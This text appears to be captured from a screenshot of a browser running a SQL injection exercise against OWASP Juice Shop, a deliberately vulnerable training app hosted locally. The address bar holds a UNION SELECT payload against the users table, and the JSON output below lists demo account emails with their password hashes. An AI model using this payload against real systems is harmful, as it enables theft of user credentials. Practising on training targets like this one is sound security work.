 http://127.0.0.1:3000/rest/products/search?q=')) UNION SELECT 1,email,password,4,5,6,7,8,9 FROM users--
hatsApp YouTube Beranda - Netflix ITS Beranda • myITS Portal Novel Indo - Google ... Arknights CG Gallery ... Card | Sekai Viewer CharacterSpri
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
deletedAt: 9
2:
id: 1
name: "accountant@juice-sh.op"
description: "963e10f92a70b4b463220cb4c5d636dc"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
3:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
4:
id: 1
name: "amy@juice-sh.op"
description: "030f05e45e30710c3ad3c32f00de0473"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9